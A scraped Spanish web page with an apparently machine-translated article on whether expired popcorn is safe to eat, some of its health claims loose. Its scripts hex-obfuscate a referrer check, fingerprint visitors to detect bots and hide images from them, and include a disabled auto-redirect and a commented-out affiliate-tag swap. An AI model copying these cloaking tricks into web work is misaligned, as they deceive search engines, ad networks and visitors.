

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/se-pueden-comer-palomitas-caducadasja
body_size: 13143
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>¿Se pueden comer palomitas caducadas?</title>

        <meta name="description" content="Las palomitas de maíz son un tipo de grano de maíz que se expande y se hincha cuando se somete a calor y presión. Las palomitas de maíz provienen de una fami...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/se-pueden-comer-palomitas-caducadasja">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Se pueden comer palomitas caducadas?">

        <meta property="og:description" content="Las palomitas de maíz son un tipo de grano de maíz que se expande y se hincha cuando se somete a calor y presión. Las palomitas de maíz provienen de una fami...">

        <meta property="og:image" content="https://fromthesource.link/wp-content/uploads/2022/09/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Se pueden comer palomitas caducadas?">

        <meta property="og:url" content="https://promocionesycolecciones.com/se-pueden-comer-palomitas-caducadasja/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2022-09-28T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Se pueden comer palomitas caducadas?">

        <meta name="twitter:description" content="Las palomitas de maíz son un tipo de grano de maíz que se expande y se hincha cuando se somete a calor y presión. Las palomitas de maíz provienen de una fami...">

        <meta name="twitter:image" content="https://fromthesource.link/wp-content/uploads/2022/09/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0.jpg">

        <meta name="twitter:image:alt" content="¿Se pueden comer palomitas caducadas?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfSe pueden comer palomitas caducadas?",

          "description": "Las palomitas de ma\u00edz son un tipo de grano de ma\u00edz que se expande y se hincha cuando se somete a calor y presi\u00f3n. Las palomitas de ma\u00edz provienen de una fami...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/09\/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2022-09-28T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/se-pueden-comer-palomitas-caducadasja\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/se-pueden-comer-palomitas-caducadasja\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfSe pueden comer palomitas caducadas?",

              "item": "https:\/\/promocionesycolecciones.com\/se-pueden-comer-palomitas-caducadasja\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=223" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/10-filipinas-recetas-para-navidad/">10 filipinas recetas para navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/10-frases-desagradable-de-navidad/">10 frases desagradable de navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/20-dto-primera-compra-online-carrefour/">20 dto primera compra online carrefour</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/blog/">blog</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/encuestas/">encuestas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ganar-dinero/">ganar dinero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gratis/">gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-ciudades-mas-economicas-para-vivir/">las 10 ciudades mas economicas para vivir</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia/">las 10 consolas de videojuegos mas vendidas de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-mejores-peliculas-de-ang-lee/">las 10 mejores peliculas de ang lee</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-palabras-mas-buscadas-en-google-2012/">las 10 palabras mas buscadas en google 2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-animales-mas-grandes-del-mundo/">los 10 animales mas grandes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia/">los 10 arqueros de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia/">los 10 centrocampistas de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-cientificos-mas-influyentes-del-mundo/">los 10 cientificos mas influyentes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-mejores-personajes-de-pixar/">los 10 mejores personajes de pixar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/muestras-gratis/">muestras gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/no-funcionan/">no funcionan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-preciosas/">piedras preciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-semipreciosas/">piedras semipreciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sin-categoria/">sin categoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/top-10-regalos-de-navidad-tecnologicos-2015/">top 10 regalos de navidad tecnologicos 2015</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            ¿Se pueden comer palomitas caducadas?
        </div>

        

        <article>

            <h1>¿Se pueden comer palomitas caducadas?</h1>

            <div class="article-meta">

                <span>📅 28/09/2022</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			            <img width="1220" height="854" src="https://fromthesource.link/wp-content/uploads/2022/09/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" srcset="https://fromthesource.link/wp-content/uploads/2022/09/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0.jpg 1220w, https://fromthesource.link/wp-content/uploads/2022/09/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0-300x210.jpg 300w, https://fromthesource.link/wp-content/uploads/2022/09/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0-1024x717.jpg 1024w, https://fromthesource.link/wp-content/uploads/2022/09/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0-768x538.jpg 768w" sizes="(max-width: 1220px) 100vw, 1220px" /><p>Las palomitas de maíz son un tipo de grano de maíz que se expande y se hincha cuando se somete a calor y presión. Las palomitas de maíz provienen de una familia de maíz con diferentes tipos, como maíz dentado, maíz pedernal, maíz en vaina, maíz en harina y maíz dulce.</p><br/><p>Tal vez has estado en tu despensa buscando un refrigerio divertido, solo para descubrir que tu bolsa de palomitas de maíz ya caducó.</p><br/><p>Entonces, ¿puedes comer palomitas de maíz caducadas?<strong> Si puede. Si sus granos de palomitas de maíz han superado su fecha de caducidad y están en buenas condiciones, todavía son seguros para comer.</strong> <strong>Sin embargo, si las palomitas de maíz tienen moho o si la bolsa de palomitas de maíz tiene un desgarro evidente, no es adecuado comerlas, ya que puede estar expuesto a bacterias. Cuando el desgarro es visible, es obvio que las palomitas de maíz han absorbido la humedad y no explotarán con tanta eficacia.</strong></p><br/><p> Contenido <a target="_blank" href="#" class="lwptoc_toggle_label" data-label="hide" rel="noopener">Para mostrar</a><br /><br/> <a target="_blank" href="#How_Long_is_Popcorn_Good_after_Expiration" rel="noopener"> 1 ¿Cuánto tiempo son buenas las palomitas de maíz después de su vencimiento? </a><br /><br/> <a target="_blank" href="#How_to_Tell_if_Popcorn_is_Bad" rel="noopener"> 2 Cómo saber si las palomitas de maíz son malas </a><br /><br/> <a target="_blank" href="#What_Happens_if_You_Eat_Expired_Popcorn" rel="noopener"> 3 ¿Qué pasa si comes palomitas caducadas? </a><br /><br/> <a target="_blank" href="#How_to_Store_Popcorn_to_Increase_Shelf-life" rel="noopener"> 4 Cómo almacenar palomitas de maíz para aumentar la vida útil </a><br /><br/> <a target="_blank" href="#Final_Thoughts" rel="noopener"> 5 pensamientos finales </a> </p><br/><p><strong>¿Cuánto tiempo son buenas las palomitas de maíz después de su vencimiento?</strong> </p><br/><p>Los granos secos de palomitas de maíz son comunes en tiendas y supermercados. Todo lo que necesita hacer es agregar aceite y sal, calentarlo y esperar el estallido. En cuanto a las palomitas de maíz para microondas, todo lo que tiene que hacer es poner su bolsa en el microondas y dos o tres minutos después, ¡las palomitas de maíz están listas para disfrutar!</p><br/><p>Sin embargo, encontrará que la fecha de caducidad de sus palomitas de maíz ha pasado, y es posible que se pregunte, ¿cuánto tiempo son buenas las palomitas de maíz después de la caducidad? <strong>No hay necesidad de preocuparse, los granos de palomitas de maíz secos durarán más, incluso después de la fecha de vencimiento, siempre que se almacenen en un entorno ideal. Evite las áreas de humedad excesiva o calor extremo.</strong></p><br/><p><strong>La vida útil estimada de los granos secos de palomitas de maíz después de la fecha de vencimiento es de seis meses.</strong>. A diferencia de los granos secos, las palomitas de maíz para microondas y las palomitas de maíz listas para comer tienden a durar menos. Siempre que las condiciones del envase sean perfectas, este tipo de palomitas de maíz pueden durar unas semanas antes de estropearse. </p><br/><p>Suponga que el envoltorio de las palomitas de maíz está abierto o dañado por un desgarro o absorción de humedad. En este caso, es más probable que las palomitas de maíz duren poco tiempo, como resultado de un empaque comprometido que provoca el crecimiento de moho y la incapacidad de explotar.<strong> </strong></p><br/><p> <strong>Cómo saber si las palomitas de maíz son malas</strong> </p><br/><p>Los granos secos de palomitas de maíz son una variedad que tarda mucho en echarse a perder. Tienen la mayor tasa de durabilidad, aunque también se deterioran. </p><br/><p>Entonces, ¿cómo sabes si tus palomitas de maíz son aptas para el consumo humano? <strong>Bueno, los granos secos se echan a perder después de absorber la humedad, lo que mostrará el crecimiento de moho. Además, tienden a secarse, lo que impide que vuelvan a subir después del calentamiento. Si este es el caso con sus núcleos, extraiga una cantidad menor y vea los resultados.</strong></p><br/><p>Los insectos se convierten en el peor enemigo del almacenamiento de granos. Si los insectos infestan tus palomitas de maíz, es una señal de que no son aptas para el consumo humano. Las palomitas de maíz de microondas tienden a ponerse rancias rápidamente, lo que se puede ver en el sabor. El aceite o la mantequilla que se usa en este tipo de palomitas de maíz tiende a volverse rancio, lo que afecta el sabor natural.</p><br/><p>Cuando se trata de palomitas de maíz listas para comer, el tiempo que permanecen frescas es conciso. La textura cambiará con el tiempo a medida que se vuelvan suaves y empapados debido a la absorción de humedad. Por lo tanto, se vuelve no apto para el consumo y debe eliminarse de inmediato.</p><br/><p>Como regla general, para saber si sus palomitas de maíz son apetecibles, caliente una pequeña cantidad y si revienta, está listo para comenzar. Pero si sus núcleos no están explotando, es justo asumir que se estropearon.</p><br/><p> <strong>¿Qué pasa si comes palomitas caducadas?</strong> </p><br/><p>Las palomitas de maíz caducadas no significan necesariamente que sean malas o dañinas. Quizás se pregunte qué sucede si come palomitas de maíz caducadas.<strong> Las palomitas de maíz que han desarrollado moho pueden dañar su salud y causar infecciones bacterianas. La intoxicación alimentaria causa problemas graves y puede ser peligrosa. </strong></p><br/><p>Las palomitas de maíz que se sirven en las salas de cine presentan riesgos para la salud debido a la gran cantidad de aceite y sal que se usa para prepararlas. Las grasas representan un alto riesgo de obesidad debido al colesterol alto. </p><br/><p>Las palomitas de maíz para microondas se calientan en una bolsa para microondas, que libera una capa química que se descompone y es absorbida por las palomitas de maíz. El diacetilo, el químico utilizado para crear el sabor de la mantequilla, es responsable de las enfermedades respiratorias, también conocidas como &#8220;pulmón de los trabajadores de las palomitas de maíz&#8221;.</p><br/><p>Por lo tanto, debe tener cuidado con la forma en que almacena sus palomitas de maíz y siempre ser seguro para los alimentos.</p><br/><p> <strong>Cómo almacenar palomitas de maíz para aumentar la vida útil</strong> </p><br/><p>Las palomitas de maíz vienen en diferentes tipos, formas y tamaños. Incluyen granos secos, envoltorios para microondas y palomitas de maíz listas para comer. Tal vez se pregunte cómo mantener su <a target="_blank" href="https://preparedcooks.com/freeze-popcorn/" data-type="URL" data-id="https://preparedcooks.com/freeze-popcorn/" rel="noreferrer noopener">Palomitas de maiz</a> para aumentar la vida útil? </p><br/><p><strong>Durante el almacenamiento, los elementos esenciales a evitar absolutamente son la humedad y el aire. Sus paquetes de palomitas de maíz deben almacenarse en un estante fresco y seco, preferiblemente en la despensa. </strong>Los gabinetes de cocina actúan como espacio de almacenamiento de calidad. Esto ayuda a evitar la humedad a toda costa para evitar que se forme moho en los granos de palomitas de maíz. </p><br/><p>Los paquetes de palomitas de maíz deben ser herméticos cuando se compran y se pueden sellar después de abrirlos. De lo contrario, puede usar una banda elástica para sellar la bolsa herméticamente. Alternativamente, puede vaciar sus frijoles en un frasco después de usarlos y cerrar la tapa herméticamente para bloquear el aire.</p><br/><p>Los estantes de la cocina o los armarios que se usan para guardar las palomitas de maíz deben estar oscuros y bloquear la luz. Esto ayuda a prolongar la vida útil de las palomitas de maíz.</p><br/><p> <strong>Pensamientos finales</strong> </p><br/><ul><br/><li>Los granos secos tienden a durar más tiempo después de la fecha de vencimiento que las palomitas de maíz para microondas o las palomitas de maíz listas para comer. Sin embargo, es posible que no se mantenga fresco por mucho tiempo si se expone a la humedad.</li><br/><li>El ablandamiento y la falta de estallido son indicadores comunes de malas palomitas de maíz. Los granos secos pueden perder la capacidad de reventar fácilmente, mientras que las palomitas de maíz listas para comer se ablandan debido a la absorción de humedad.</li><br/><li>Comer palomitas de maíz caducadas puede reaccionar de manera diferente dependiendo de cómo se almacene. Las palomitas de maíz mojadas y empapadas saben mal y las palomitas de maíz mohosas pueden causar malestar estomacal. Es probable que causen diarrea, náuseas y vómitos.</li><br/><li>La principal preocupación con el almacenamiento de palomitas de maíz, especialmente las semillas secas, es mantenerlas en un lugar fresco y seco para que duren más. </li><br/></ul><br/><!---alimetos--->							<img src="https://fromthesource.link/wp-content/uploads/2022/09/dbmicrodb2-congelar-can-you-eat-expired-popcornja-871-0.jpg" loading="lazy" async="true" alt="¿Se pueden comer palomitas caducadas?">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=11147&from=promocionesycolecciones.com&id=516')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/10-filipinas-recetas-para-navidad" style="color: #fff;">10 filipinas recetas para navidad</a>

            
                <a href="/categoria/10-frases-desagradable-de-navidad" style="color: #fff;">10 frases desagradable de navidad</a>

            
                <a href="/categoria/20-dto-primera-compra-online-carrefour" style="color: #fff;">20 dto primera compra online carrefour</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/blog" style="color: #fff;">blog</a>

            
                <a href="/categoria/encuestas" style="color: #fff;">encuestas</a>

            
                <a href="/categoria/ganar-dinero" style="color: #fff;">ganar dinero</a>

            
                <a href="/categoria/gratis" style="color: #fff;">gratis</a>

            
                <a href="/categoria/las-10-ciudades-mas-economicas-para-vivir" style="color: #fff;">las 10 ciudades mas economicas para vivir</a>

            
                <a href="/categoria/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia" style="color: #fff;">las 10 consolas de videojuegos mas vendidas de la historia</a>

            
                <a href="/categoria/las-10-mejores-peliculas-de-ang-lee" style="color: #fff;">las 10 mejores peliculas de ang lee</a>

            
                <a href="/categoria/las-10-palabras-mas-buscadas-en-google-2012" style="color: #fff;">las 10 palabras mas buscadas en google 2012</a>

            
                <a href="/categoria/los-10-animales-mas-grandes-del-mundo" style="color: #fff;">los 10 animales mas grandes del mundo</a>

            
                <a href="/categoria/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 arqueros de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 centrocampistas de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-cientificos-mas-influyentes-del-mundo" style="color: #fff;">los 10 cientificos mas influyentes del mundo</a>

            
                <a href="/categoria/los-10-mejores-personajes-de-pixar" style="color: #fff;">los 10 mejores personajes de pixar</a>

            
                <a href="/categoria/muestras-gratis" style="color: #fff;">muestras gratis</a>

            
                <a href="/categoria/no-funcionan" style="color: #fff;">no funcionan</a>

            
                <a href="/categoria/piedras-preciosas" style="color: #fff;">piedras preciosas</a>

            
                <a href="/categoria/piedras-semipreciosas" style="color: #fff;">piedras semipreciosas</a>

            
                <a href="/categoria/sin-categoria" style="color: #fff;">sin categoria</a>

            
                <a href="/categoria/top-10-regalos-de-navidad-tecnologicos-2015" style="color: #fff;">top 10 regalos de navidad tecnologicos 2015</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
